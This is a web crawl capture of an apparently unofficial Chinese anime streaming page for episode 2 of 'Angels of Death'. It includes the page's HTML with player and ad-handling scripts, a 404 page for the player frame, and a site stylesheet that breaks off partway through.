

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yinghua550.com/playn/14844-33142-1.html
body_size: 3262
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>杀戮天使 Angels of Death第第2集集在线播放 — 樱花动漫</title>
    <meta name="title" content="杀戮天使 Angels of Death">
    <meta name="keywords" content="杀戮天使 Angels of Death">

<meta name="referrer" content="no-referrer" />
<link href="/fengchecss/style.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/fengchecss/jquery.foucs.js"></script>
<script type="text/javascript" src="/fengchecss/base64.js"></script>
<script type="text/javascript" src="/fengchecss/jquery.cookie.js"></script>
<script type="text/javascript" src="/fengchecss/history.js"></script>
<script type="text/javascript" src="/js/jquery.lazyload.min.js"></script>
<script src="/tg/tg.js"></script>
    <script>            PlayHistoryObj.addPlayHistory('杀戮天使 Angels of Death 第2集', location.href)</script>
</head>
<body>
    
    <div class="head area">
        <div class="logo l">
            <a href="/" title="樱花动漫">樱花动漫</a></div>
        <div class="so l">
            <div id="bdcs">
                <div class="bdcs-container">
                    <div class="bdcs-main bdcs-clearfix" id="default-searchbox">
                        <div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
<script>
    function check() {
        $.removeCookie("keyww"); 
        $.cookie("keyww", document.sform.keyww.value, { expires: 1, path: "/" });
        $("#keyww").val("");
        return true;
    }
</script>
                            <form id="sform" name="sform" action="/common/search.aspx" method="get" target="_blank" class="bdcs-search-form"
                            autocomplete="off" id="bdcs-search-form" onsubmit="return check()">
                            <input type="text" id="keyww" name="keyww" class="bdcs-search-form-input" id="bdcs-search-form-input"
                                placeholder="关键字" autocomplete="off" style="height: 28px; line-height: 28px;">
                            <input type="submit" class="bdcs-search-form-submit " id="bdcs-search-form-submit"
                                value="站内搜索">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="dmus r">
            <ul>
                <li class="hotv"><i class="hot"></i><a href="/paiming/1.html">排行榜</a></li>
                <li class="hotv"><i class="hot"></i><a href="/new.html">最近更新</a></li>
                <li class="history" onmouseout="hideTop();" onmouseover="showTop(0);" id="Tab_top_0"><i class="his"></i><a href="javascript:void(0)">播放记录</a></li>
            </ul>
        </div>
    <div onmouseout="hideTop();" onmouseover="showTop(0);" id="List_top_0" style="display:none;" class="historys">
		<div class="vlist">
			<ul id="playhistory" class="item">
				<li>您的观看历史为空</li>
			</ul>
			<script>			    PlayHistoryObj.viewPlayHistory('playhistory')</script>
			<div class="vinfo">
				<span class="count"><a title="清空观看记录" onclick="javascript:_GC()" href="javascript:void(0)">清空观看记录</a></span><span class="close"><a onclick="hideTop();" class="red" title="关闭" href="javascript:void(0)">关闭</a></span>
			</div>
		</div>
	</div>

    </div>
    <div class="menu">
        <ul class="dmx l" style="width:auto;">
<li class="nav"><a href="/">首页</a></li>
<li><a href="/list/1-1.html" target="_self">日本动漫</a></li><li><a href="/list/20-1.html" target="_self">国产动漫</a></li><li><a href="/list/22-1.html" target="_self">电影动漫</a></li><li><a href="/list/23-1.html" target="_self">其他动漫</a></li>
        </ul>
        <ul class="dme r">
        <li class="hotv"><i class="hot"></i><a href="/down.aspx">APP下载</a></li>
        </ul>
    </div>

<div style="width: 1200px;height: 90px;margin:15px auto;"> </div>
    <div class="pp">
        <div class="area">
            <div class="ptitle l">
                <p><a href="/list/1-1.html">日本动漫</a> > <a href="/content/14844.html">
                            杀戮天使 Angels of Death全集</a> > 杀戮天使 Angels of Death 第2集 在线观看</p>
                <h1>
                    <a href="/content/14844.html" target="_blank"> 杀戮天使 Angels of Death</a>：<span> 第2集在线观看</span></h1>
            </div>
            <div class="ax r">
            </div>
        </div>
        <div class="player"  style="height:600px;">
            <div id="play" style="height:600px;">
                <div id="dm456_float" style="display:none;">
                </div>
                <div id="dm456_player" style="height:600px;">
<iframe border = "0" id ="iframename" allowfullscreen="true" width="100%" height="100%" marginWidth="0" 
    frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale ="0" noResize></iframe >
                </div>
            </div>
<script>
    var paly_js = "-HR0cHM6Ly92-XAuZmZ6eS1wbGF5Ni5jb20vMjAyMjEyMTEvMTU0NjlfZjE3NGE2YWIv-W5kZXgubTN1OA..";
    var bjtype = "bjm3u8";
    var itemid = "";
    $("#iframename").attr("src", "/tg/tg.html"); // "/ay.html?url="+ paly_js);
    $("#iframename").attr("style", "background: white");

</script>
        </div>

    </div>
    <div class="blank">
    </div>
    
<div style="width: 1200px;height: 90px;margin:15px auto;"></div>
   <div class="foot">
        <div class="footbg">
            <a href="/new.html">最新更新</a> | <a href="/paiming/1.html">动漫排行榜</a> | <a href="/">动漫大全</a>
            | <a href="/">动漫专题</a>
        </div>
<p>本网站提供的资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传</p>
  <p>若本站收录的节目无意侵犯了贵司版权，请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢</p>
        <p>
            Copyright &#169; 2013 <a href="/">樱花动漫</a></p>
    </div>
<div style="display:none;" id="h_baidu">
</div>
<script>
    $("img.lazy").removeAttr("src");
    $("img.lazy").lazyload({ effect: "fadeIn" });

    $("a[name1]").attr("style","cursor:pointer;")
    $("a[name1]").click(function () {
        //$(this).attr("href", 
        window.open( $(this).attr("name1").replace("1122.jpg","") );;
    });
</script>
<script src='/gg/duilian.js?kk=01171121232'></script>
<div style="display: none;
    font-size: 13px;
    z-index: 2147483647;
    position: fixed;
    right: 0px;
    padding:0px 5px;
    bottom: 295px;
    height: 20px;cursor:pointer;background:gray;color:white;" id="H_close">点击关闭广告</div>
<script>
    $("#H_close").click(function () {
        $(this).nextAll().remove();
        $(this).remove();
    });
</script>
<script src='/gg/youxia.js?kk=117'></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.yinghua550.com/tg/tg.html
body_size: 215
content:
<html>
<head>
    <title>404 Not Found</title>
</head>
<body>
    <center><h1>404 Not Found</h1></center>
    <hr><center>openresty</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yinghua550.com/fengchecss/style.css
body_size: 8070
content:
body{font-family:Arial, Helvetica,'Microsoft Yahei', 'Hiragino Sans GB', sans-serif;font-size:16px;color:#000;margin:0px;padding:0px;text-align:center;}div,form,img,ul,ol,li,dl,dt,dd,p,input{margin:0;padding:0;border:0;list-style:none;}h1,h2,h3,h4,h5,h6{font-size:16px;margin:0;padding:0;font-weight:normal;}em,th,var,optgroup,i{font-style:normal;font-weight:normal;}a{color:#000;text-decoration:none;}a:hover{color:#F00;text-decoration:none;}.l{float:left;}.r{float:right;}.bg{background:#F4FBEC;padding:10px;overflow:hidden;}.o{display:none;}.red,.red a{color:#F00;}.blank{clear:both;height:15px;overflow:hidden;display:block;}.blank5{clear:both;height:5px;overflow:hidden;display:block;}.area,#playlist{width:1200px;margin:0 auto;clear:both;text-align:left;}.firs{width:755px;overflow:hidden;}.side{width:443px;overflow:hidden;}.fire{width:755px;overflow:hidden;}.sido{width:443px;overflow:hidden;}.sida{width:260px;overflow:hidden;}.head{height:66px;margin-top:12px;position:relative;}.logo{width:190px;}.logo a{width:182px;height:42px;display:block;background:url(logo.jpg) no-repeat;overflow:hidden;line-height:300px;}.home{width:140px;position:relative;font-size:16px;margin-left:10px;}.home li{width:42px;float:left;padding-top:14px;}.home li.bok{width:70px;padding:14px;}.home .ico{background:url(icon.gif) 0 -82px no-repeat;display:block;float:left;width:18px;height:18px;margin-right:8px;}.home li.bok:hover{border:solid 1px #ddd;padding:13px;border-bottom:0;position:relative;background:#fff;height:30px;z-index:8888;}.home li:hover .sub, .home li.hover .sub, .home li.nav-hover .sub {display:block;background:#fff;z-index:121;}.home li .sub {display: none;position:absolute;top:43px;left:-1px;background:#fff;width:460px;padding: 9px 0 9px 0;z-index:7777;border:solid 1px #ddd;}.home .bok .sub {width:460px;}.home .bok ul {width:460px;height:auto;clear:both;}.home li .sub ul {padding:0;background:#fff;}.home li .sub li {padding:0;float:left;width:60px;height:28px;margin-left:14px;font-size:12px;}.home li .sub li a {color:#494949;line-height:28px;}.home li .sub li a:hover {font-weight:normal; text-decoration:none}.home li .sub li:hover {color:#000;}.home li .sub li:hover a {color:#77af27;}.so{width:420px;margin-top:2px;position:relative;margin-left:40px;}.input{width:308px;height:36px;padding:0 10px;float:left;color:#666;border:2px solid #4FC61B;border-right:0;}.so2{width:320px;margin-top:2px;position:relative;margin-left:10px;}.input2{width:208px;height:36px;padding:0 10px;float:left;color:#666;border:2px solid #4FC61B;border-right:0;}.but{width:90px;height:42px;overflow:hidden;float:right;border:0;cursor:pointer;background:url(xo.png) no-repeat;}.dmus{width:268px;overflow:hidden;margin-top:14px;}.dmus li{float:left;line-height:18px;margin-left:15px;}.dmus li.gbook{width:74px;}.dmus li.history{width:100px;height:36px;}
.dmus li i{    background: url(icon.gif) no-repeat;
    display: block;
    float: left;
    width: 18px;
    height: 18px;
    margin-right: 8px;}
.dmus li i.gb{background-position:0 -26px;}.dmus li i.hot{display:none;}.dmus li i.his{background-position:0 -52px;}.dmus a,.dmus a:hover{color:#666666;text-decoration:none;}.historys{z-index:99999;border:#ccc 1px solid;position:absolute;width:390px;background:#fff;top:42px;right:0;font-size:16px;}.historys .vlist{line-height:14px;overflow:hidden;padding-top:10px}.historys .vlist .item{padding:0 10px;overflow:hidden;}.historys .vlist .item li{overflow:hidden;line-height:14px;padding:5px 10px;margin-bottom:10px;background:#f2f2f2;}.historys .vlist .item .name{padding-left:15px;background:url(more.png) no-repeat 0px 48%;float:left}.historys .vlist .item .now{float:right;color:#e12160 !important}.historys .vinfo{line-height:25px;height:25px;border-top:#cccccc 1px solid;}.historys .vinfo span.count{padding-left:10px;float:left;height:25px;color:#666666}.historys .vinfo span.close{padding-right:10px;float:right;height:25px;}.historys .vinfo span.close a{color:#0079b9}.menu{width:1200px;margin:0 auto;height:28px;border-bottom:2px solid #ddd;text-align:left;}.menu .dmx{width:425px;font-size:20px;}.menu .dme{width:310px;}.menu li{float:left;line-height:24px;font-family: "Microsoft YaHei","΢���ź�",helvetica,arial,verdana,tahoma,sans-serif;margin-right:12px;}.menu li.nav{border-bottom:2px solid #4FC61B;height:28px;}.menu li.app{margin-right:0;margin-left:10px;}.foucs {width:1170px;overflow:hidden;height:250px;clear:both;position:relative;margin:0 auto;overflow:hidden;padding:15px 20px;background:#F4FBEC;text-align:left;font-family:'microdoft yahei', '΢���ź�';}.foucs ul{width:1190px;height:250px;overflow:hidden;margin:15px 20px;}.foucs ul li{width:380px;height:250px;overflow:hidden;position:relative;margin-right:15px;float:left;}.foucs ul li img {width:380px;height:250px;}.foucs ul li a p{width:360px;height:25px;line-height:25px;position:absolute;padding:0 10px;top:226px;left:0;background:#000;filter:alpha(opacity=70);opacity:0.7;color:#fff;overflow:hidden;font-size:16px;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=2, Direction=135, color=#000000);}.foucs ul li a p span{display:none;clear:both;}.foucs ul li a:hover p{height:50px;padding-top:6px;line-height:20px;top:200px;left:0;background:#000 url(video.png) 332px 12px no-repeat;}.foucs ul li a:hover p span{display:block;font-size:14px;}.foucs ul li em{z-index:2;position:absolute;top:24px;left:-32px;background:#f60;width:140px;*width:130px;width:130px\9;height:22px;line-height:22px;text-align:center;color:#fff;font-size:12px;font-weight:bold;-moz-transform:rotate(315deg);-o-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);text-shadow:1px 1px 0 #c30;top:-16px\9;*top:-16;left:-16px\9;*left:-16px;}.foucs .hero-wrap{margin:15px;width:1180px;height:250px;overflow:hidden;}.foucs .next, .foucs .prev {position: absolute;top:50%;margin-top:-25px;z-index:3;background:url(btn.png) no-repeat;height:51px;width:51px;}.foucs .prev{background-position:0 -70px;left:8px;}.foucs .prev:hover{background-position:0 0;}.foucs .next {background-position:-58px -70px;right:8px;}.foucs .next:hover{background-position:-58px 0;}.foucs .mask-left, .foucs .mask-right, .foucs .heros {z-index:1;position:absolute;top:0;left:0;width:1190px;height:250px;overflow:hidden;left:1900px;}.foucs .mask-right, .foucs .mask-left {z-index:4;left:-1190px;filter: alpha(Opacity=50);opacity:0.5;background:#fff;overflow:hidden;}.foucs .mask-right {left:1900px;}.foucs .active {z-index:2;left:0;}.foucs ul li a:hover{text-decoration:none;}.box{height:100px;font-size:16px; border-bottom:solid 2px #ddd;;}.box ul{clear:both;}.box li{width:50px;float:left;overflow:hidden;padding-top:10px;}.box1{width:225px;}.box2{width:800px;}.box2 li{width:58px;float:left;}.box3{width:162px;}.box label{padding:6px 10px;height:24px;line-height:24px;font-weight:bolder;white-space:nowrap;background:#909090;color:#fff;}.tame{height:28px;line-height:28px;clear:both;overflow:hidden;}.tame h1,.tame h2,.tame h3{font-size:18px;font-family: "Microsoft YaHei", "΢���ź�";overflow:hidden;color:#89B537;font-weight:bold;float:left;}.tame span{float:right;font-size:16px;}.tame h1 a,.tame h2 a,.tame h3 a{color:#89B537;}.tov{height:29px;width:430px;font-size:16px;overflow:hidden;clear:both;}.tov span{_display:inline;float:left;overflow:hidden;background:#DDF3C5;line-height:28px;text-align:center;cursor:pointer;width:60px;border-bottom:solid 1px #CEE6D6;}.tov span.av{height:29px;background:#fff;border-bottom:0;color:#C00;font-weight:bold;}.tov span.mv{border-left:0;}.tists{clear:both;padding-top:10px;padding-bottom:5px;font-size:16px;}.tists ul{display:none;}.tists li{height:30px;overflow:hidden;line-height:30px;background:url(icon.png) 3px 13px no-repeat;padding-left:12px;}.tists li span a{float:right;color:#9b3015;}.pic{width:606px;overflow:hidden;font-size:13px;}.pic li{margin:15px 0 0 0;clear:both;height:158px;border-bottom:dotted 1px #ddd;padding-bottom:15px;}.pic img{float:left;border:1px solid #dcdddd;width:118px;height:156px;margin-right:15px;}.pic li h2{height:28px;line-height:28px;font-size:16px;overflow:hidden;font-weight:bold;}.pic li span{line-height:24px;height:24px;display:block;overflow:hidden;margin-right:8px;}.pic li p{line-height:24px;overflow:hidden;height:72px;color:#999;padding-top:6px;}.pics{overflow:hidden;clear:both;font-size:16px;}.pics li{margin:15px 0 0 0;clear:both;height:102px;border-bottom:dotted 1px #ddd;padding-bottom:15px;}.pics li em{display:block;float:left;width:40px;height:auto;font-size:18px;color:#89B537;font-weight:bold;}.pics img{float:left;border:1px solid #dcdddd;width:75px;height:100px;margin-right:15px;}.pics li h2{height:24px;line-height:24px;overflow:hidden;font-weight:bold;}.pics li span{line-height:20px;height:20px;display:block;overflow:hidden;margin-right:8px;}.pics li p{line-height:16px;overflow:hidden;height:32px;padding-top:6px;}.img{overflow:hidden;width:998px;}.img li{float:left;margin:10px 20px 10px 0;width:120px;}.img img{width:122px;height:164px;}.img li p{margin:4px 0 0;width:122px;height:18px;line-height:18px;font-size:12px;overflow:hidden;color:#666666;}.img li p a{font-size:13px;color:#333333;}.imgs{overflow:hidden;width:754px;}.imgs li{float:left;margin:8px 20px 12px 0;width:168px;}.imgs img{width:168px;height:200px;display: block;}.imgs li p{margin:4px 0 0;width:168px;height:18px;line-height:18px;font-size:14px;text-align:right;color:#666666;}.imgs li p a{font-size:16px;text-align:left;display:block;}.links{line-height:22px;padding-top:5px;font-size:16px;}.links a{margin-right:8px;}.foot{width:1200px;margin:0 auto;border-top:2px solid #C5D64A;font-size:16px;margin-top:15px;margin-bottom:100px;}.footbg{margin-top:15px;}.foot p{line-height:22px;padding-top:6px;}
.pages{clear:both;line-height:30px;padding:5px 0;margin:5px 10px;text-align:left;zoom:1;}.pages a{display:inline-block;height:18px;line-height:18px;border:1px solid #C6C6C6;margin:2px;padding:2px 8px;color:#000;background:#fff;}.pages a:hover{border:1px solid #5E92D6;background:#EFF8FE;color:#F30;text-decoration:none;}.pages span{margin:0 5px;vertical-align:middle;}
.pages em.nolink{border:1px solid #C6C6C6;margin:2px;padding:2px 8px;color:#C6C6C6;background:none;font-weight:normal;}.pages input{height:22px;border:1px solid #c6c6c6;position:relative;top:-1px;*top:-3px;}.pages .btn{border:1px solid #c6c6c6;width:40px;height:24px;margin-top:4px;margin-left:3px;text-align:center;cursor:pointer;background:#FFF;}#back-to-top{position:fixed;right:20px;bottom:20px;display:none;z-index:999999;}#back-to-top a{width:50px;height:50px;display:block;overflow:hidden;text-indent:-999px;background:url(back-to-top.gif) 0 0 no-repeat #9f9f9f;}#back-to-top a:hover{background-position:-50px 0;background-color:#80AB36;}.ters{clear:both;padding:8px 0;font-size:16px;}.ters p{padding:4px 0 0;line-height:24px;clear:both;}.ters p a{margin-left:10px;}.tab{padding-left:8px;line-height:25px;height:25px;color:#333;background:#F1F5F5;border-bottom:1px solid #D8D8D8;overflow:hidden;}.tab span{border:1px solid #E2E2E2;border-bottom:none;display:inline-block;text-align:center;width:100px;cursor:pointer;}.tab span.fast,.tab span.fasts{position:relative;background:#FFF;color:black;border-bottom:none;font-weight:bold;height:27px;display:inline-block;}.tab span.fast{border-left:none;}.tab span.fasts{border-right:none;}.tophot{width:120px;height:420px;}.tophot li{height:26px;line-height:26px;border-bottom:solid 1px #ddd;padding-left:8px;}.tophot li.hv{background:#8DBA37;padding-left:16px;font-weight:bold;color:#fff;}.tophot li.hv a{color:#fff;}.topk{margin:8px 0 8px 16px;}.topli{clear:both;font-size:16px;margin:6px;}.topli li{height:38px;line-height:38px;border-bottom:solid 1px #ddd;}.topli li i{color:#999;padding-right:8px;font-size:16px;font-weight:bold;}.topli li span{margin-right:10px;}.topli li span a{color:#444;}.topli li b{margin-left:10px;}.topli li b a{color:#44A728;}.topli li em{padding-left:12px;color:#999;}.topli li em a{color:#999;}.tist{overflow:hidden;padding:6px 3px;}.tist ul{background:url(list.png) 0 -2px no-repeat;}.tist li{height:26px;overflow:hidden;line-height:26px;padding:0 0 0 22px;}.tist li span{color:#666;float:right;}.ztbg{background:#F4FBEC;width:930px;margin:0 auto;text-align:left;overflow:hidden;height:216px;padding:15px;}.ztbg .img{float:left;width:230px;}.ztbg .img img{padding:3px;width:200px;height:180px;border:solid 3px #666;}.ztbg .txet{float:left;width:480px;height:200px;overflow:auto;line-height:26px;font-size:14px;}.ztbg .txet h1{height:32px;font-size:16px;font-weight:bold;}.ztbg .ad{float:right;height:200px;overflow:hidden;}.zt{overflow:hidden;padding:10px 0 0 0;width:1200px;}.zt ul{width:1200px;overflow:hidden;}.zt li{float:left;margin:0 32px 20px 0;width:266px;overflow:hidden;}.zt img{border:1px solid #dcdddd;width:265px;height:180px;padding:2px;}.zt li h2{width:265px;line-height:25px;height:25px;overflow:hidden;}.zt li p{width:265px;height:40px;line-height:20px;overflow:hidden;}.lpic{width:1200px;overflow:hidden;}.lpic ul{width:990px;overflow:hidden;}.lpic li{float:left;margin:16px 20px 0 0;width:306px;}.lpic img{float:left;border:1px solid #dcdddd;width:120px;height:160px;}.lpic li h2{float:right;width:170px;height:25px;line-height:25px;overflow:hidden;}.lpic li span{float:right;width:170px;line-height:20px;height:20px;overflow:hidden;font-size:12px;}.lpic li p{float:right;width:170px;height:100px;line-height:20px;overflow:hidden;color:#999;font-size:12px;}.moe{height:30px;line-height:30px;overflow:hidden;font-size:14px;font-weight:bold;clear:both;border-top:solid 1px #E7E7E7;border-right:solid 1px #E7E7E7;border-bottom:1px solid #E7E7E7;}.moe a{border:solid 1px #E7E7E7;padding:10px 13px;color:#0D8C21;border-right:0}.mlist{overflow:hidden;width:1200px;margin:10px auto;color:#999;padding-bottom:10px;border-bottom:solid 1px #eee;}.mlist ul{width:980px;overflow:hidden;}.mlist li{float:left;height:32px;width:232px;font-size:14px;overflow:hidden;line-height:32px;margin-right:10px;}.mlist li.man {font-size:18px;font-family:Arial;font-weight:bold;}.mlist li.man a{text-decoration:none;color:#CC0000;}.mlist li a{margin:0 5px;color:#333;}.title{height:42px;border-bottom:solid 1px #ddd;}.title h1{font-size:24px;font-family: "Microsoft YaHei","΢���ź�";}.tpic{width:200px;overflow:hidden;position:relative;}.tpic img{width:200px;height:300px;}.tpic .spay{position:absolute;width:200px;height:300px;top:0;left:0;z-index:2;}.tpic .spay a{display:block;height:100%;line-height:999px;}.intro{width:536px;overflow:hidden;font-size:16px}.alex{line-height:26px;clear:both;}.alex p{clear:both;height:26px;overflow:hidden;margin-top:6px;}.alex span{float:left;width:261px;display:block;height:26px;}.alex span a{color:#666;}.score{width:420px;height:28px;overflow:hidden;margin:10px 0 5px 0;}.score .no{display:inline;float:left;font:24px verdana;margin:0 0 0 5px;}.score .no i{font-size:18px;font-style:normal;}.score em,.score p{color:#888787;display:block;float:left;margin-top:10px;}.score em{padding:0 8px 0 3px;}.starA{background:url(star.gif) repeat-x scroll 0 0 transparent;display:block;height:28px;width:135px;position:relative;}.starB{background:url(star.gif) repeat-x scroll 0 -29px transparent;display:block;height:28px;margin:0;}.starC{position:absolute;height:28px;width:135px;top:0;left:0;}.s0{width:0;float:left;}.s1{width:13.5px;float:left;}.s2{width:27px;float:left;}.s3{width:40.5px;float:left;}.s4{width:54px;float:left;}.s5{width:67.5px;float:left;}.s6{width:81px;float:left;}.s7{width:94.5px;float:left;}.s8{width:108px;float:left;}.s9{width:121.5px;float:left;}.s10{width:135px;float:left;}#start{height:28px;}.starC a{width:13.5px;display:block;float:left;height:28px;margin:0;}#filmStarScore{color:#FF6600}.info{line-height:24px;clear:both;}.tabs {height:100%;clear:both;}.menu0{width:755px;height:25px;line-height:25px;text-align:center;border-bottom:1px solid #DDD;}
.menu0 li{color:#37a;font-size:16px;display:block;float:left;cursor:pointer;}.menu0 li.hover{background: #fff;}#main0 div{display:none;}#main0 div.block{display:block;}.menu0 .on{color:#372;font-weight:bold;background:#fff;border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD}
.movurl{width:755px; margin: 15px 0; max-height: 250px;overflow-y: scroll;}.movurl ul{width:100%;}
.movurl li{float:left;margin:8px 13px 0 0px;overflow:hidden}.movurl li a{display:block;height:24px;padding:0 10px;border:1px solid #dddddd;line-height:24px;text-decoration:none;overflow:hidden}
.movurl li a:visited{color:#999999;}
.movurl li a:hover{background:#92A224;border:1px solid #92A224;color:#FFF;}.movurl2{width:655px;overflow:hidden;}.movurl2 ul{width:690px;}.movurl2 li{float:left;width:316px;margin:8px 15px 0 0px;overflow:hidden}.movurl2 li a{display:block;height:24px;width:290px;padding:0 10px;border:1px solid #dddddd;line-height:24px;text-decoration:none;overflow:hidden}.movurl2 li a:visited{color:#999999;}.movurl2 li a:hover{background:#92A224;border:1px solid #92A224;color:#FFF;}.downurl{width:645px;overflow:hidden;}.downurl ul{width:690px;}.downurl li{float:left;width:81px;margin:8px 13px 0 0px;overflow:hidden}.downurl li a{display:block;height:24px;width:57px;padding:0 10px;border:1px solid #4BA3D1;line-height:24px;text-decoration:none;overflow:hidden}.downurl li a:hover{background:#19A4ED;border:1px solid #4BA3D1;color:#FFF;}.info{line-height:24px;clear:both;margin-top:10px;}.bofeng{margin-top:10px;clear:both;height:45px;overflow:hidden;}.bofeng a{margin-right:15px;float:left;width:140px;height:45px;display:block;line-height:600px;background:url(play.gif) no-repeat;}.pp{width:100%;clear:both;background:#333;margin-top:5px;}.ptitle{padding:5px 0;}.ptitle h1{font-family: "΢���ź�";font-size:20px;line-height:20px;overflow:hidden;height:20px;color:#FFFFFF;}.ptitle p{padding:5px 0 12px 0;color:#FFFFFF;}.ptitle p span{padding-left:20px;color:#c00;}.ptitle a{color:#FFFFFF;}.ax{font-size:14px;margin-top:6px;position:relative;z-index:12;}.ax a{display:block;float:right;}.player{width:1200px;margin:0 auto;clear:both;height:600px;position:relative;background:#000000;z-index:120;}#play{width:1200px;clear:both;position:relative;height:600px;}#adv{z-index:130;position:relative;text-align:center;width:360px;display:block;height:300px;margin:0 auto;background:#000000;margin-top:-425px;overflow:hidden;}#adl,#adr{position:absolute;z-index:9999;width:160px;top:0;display:block;height:600px;}#adl{left:-165px;}#adr{right:-165px;}.txt{font-size:14px;height:32px;line-height:32px;}.txt a.down{background:url(hot.gif) no-repeat right 0;color:#267126;padding-right:10px;}.txt a,.playtxt a{color:#FFFFFF;}.pm{width:330px;height:240px;background:url(pm_bg.png) no-repeat #000;padding:25px;text-align:left;z-index:60;top:102px;left:480px;position:absolute;}.pm a{color:#00f;}.pm_title{height:35px;color:#3af;font-size:18px;font-family:"΢���ź�","����";line-height:35px;}.pm_time{height:28px;font-weight:bold;color:#f60;font-size:14px;line-height:28px;overflow:hidden;}.pm_time span{font-size:12px;color:#999;font-weight:normal;}.pm_tg{width:310px;margin:10px auto;height:44px;font-size:12px;line-height:22px;padding:10px;background:#CFE7F5;border-radius:10px;color:#666;clear:both;}.pm_txt{line-height:30px;color:#555;height:65px;}.pm_txt span{font-size:16px;color:#C00;font-weight:bold;padding:0 6px;}.pm_txt a{color:#555;}.playshare{width:780px;margin-top:5px;}.playtxt{width:375px;color:#FFFFFF;}.playtxt span{display:block;float:left;line-height:24px; margin-right:10px;}.playtxt span.bo{background:#FF3300;padding:0 10px;}.playimg{width:392px;color:#FFFFFF;}.ptit{width:1200px;height:25px;line-height:25px;margin-top:10px;border-bottom:1px solid #DDD;}
.ptit h2{color:#372;font-size:15px;display:block;text-align:left;cursor:pointer;font-weight:bold;background:#fff;border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD}.movurls{width:1200px;font-size:14px;}.movurls ul{max-height:272px;_height:expression(this.scrollHeight > 272 ? "272px" : "auto");overflow:auto;overflow-x:hidden;}.movurls li{float:left;width:145px;margin:8px 12px 0 0px;overflow:hidden}.movurls li a{display:block;height:24px;width:123px;padding:0 10px;border:1px solid #ccc;line-height:24px;text-decoration:none;overflow:hidden}.movurls li a:visited{color:#999999;}.movurls li a:hover{background:#92A224;border:1px solid #92A224;color:#FFF;}.list{overflow:hidden;width:988px;}.list li{float:left;margin-right:11px;width:130px;font-size:12px;height:24px;line-height:24px; overflow:hidden;}.nlist{clear:both;margin-top:5px;}.nlist li{height:30px;overflow:hidden;line-height:30px;background:url(icon.png) 3px 13px no-repeat;padding-left:12px;}.lightdm{position:absolute;z-index:150;top:-28px;right:0;width:55px;}.lightSwitcher, .turnedOff {background:url(light_bulb.png) no-repeat 0 0;width:55px;height:30px;display:block;}.lightSwitcher:hover {text-decoration:underline;}#shadow {background:#000;position:absolute;left:0;top:0;width:100%;z-index:10;zoom:1;height:auto;display:none;}.turnedOff {color:#ff0;background-position:0 -35px;}
.bdcs-container .bdcs-main,.bdcs-container .bdcs-main *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}.bdcs-container .bdcs-main{overflow:visible}.bdcs-container .bdcs-search{display:block;overflow:visible;position:relative;border-style:solid}.bdcs-container .bdcs-search-form-input-wrap{display:inline-block}.bdcs-container .bdcs-search-form-input{border-width:1px;border-style:solid;display:inline-block;vertical-align:top;text-indent:5px;background-color:#fff;float:left}.bdcs-container .bdcs-search-form-input:focus{border-width:1px;border-style:solid;outline:0}.bdcs-container .bdcs-search-form-submit-wrap{display:inline-block}.bdcs-container .bdcs-search-form-submit{display:inline-block;cursor:pointer;border-width:1px;border-style:solid;vertical-align:top;text-align:center;width:50px;//_overflow:hidden}.bdcs-container .bdcs-search-form-submit-magnifier{width:45px;padding:0;text-indent:-999em;overflow:hidden;background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon_ie6.png) no-repeat center center}div#default-searchbox .default-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;float:left;overflow:visible}div#default-searchbox .default-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#default-searchbox .default-channel-current span{margin-left:8px}div#default-searchbox .default-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:11px}div.cse-default-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-default-channel-container .default-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-default-channel-container .default-channel-list li{background:0 0;line-height:24px;list-style:none;display:block;padding-left:7px;cursor:pointer}div.cse-default-channel-container .default-channel-list li:hover{background:#DDD}.bdcs-container .bdcs-search-form-input-wrap{}.bdcs-container .bdcs-search-form-input-notspan{margin-left:0px;font-family:Arial,SimSun,sans-serif;color:#000000;font-size:14px;}.bdcs-container .bdcs-search-form-input .icon-nofocus{left:;right:;top:;height:;width:;}.bdcs-container .bdcs-search{width:422px;height:30px;overflow:hidden;border-color:#FFFFFF;border-radius:10px;border-width:6px;box-shadow:0 3px #ededed;background-color:#FFFFFF;}.bdcs-container .bdcs-search-form-input{border-color:#55AA00;margin-right:10px;width:318px;height:28px;line-height:28px;color:#000000;font-size:16px;border-radius:7px;background-color:#FFFFFF;}.bdcs-container .bdcs-search-form-input:focus{border-color:#f79646;}.bdcs-container .bdcs-search-form-submit-wrap{}.bdcs-container .bdcs-search-form-submit{border-color:#55AA00;height:28px;width:90px;background-color:#55AA00;color:#ffffff;font-family:Arial,SimSun,sans-serif;font-size:16px;border-radius:10px;}.bdcs-container .bdcs-search-sug-list{width:px;}.bdcs-container 